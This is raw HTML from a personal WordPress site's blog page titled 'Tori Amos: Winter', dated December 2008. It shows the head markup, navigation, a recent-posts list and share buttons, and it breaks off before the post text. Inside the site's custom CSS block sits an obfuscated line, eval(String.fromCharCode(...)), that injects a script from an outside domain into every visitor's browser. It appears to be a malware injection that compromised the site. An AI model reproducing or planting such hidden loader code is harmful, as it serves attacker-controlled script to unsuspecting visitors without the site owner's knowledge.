<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/2928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7guBI-Le' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2928 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2008/12/20/tori-amos-winter/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2008/12/20/tori-amos-winter/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-2928 post type-post status-publish format-standard hentry category-songs tag-songs" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tori Amos: Winter</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>20.12.08</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
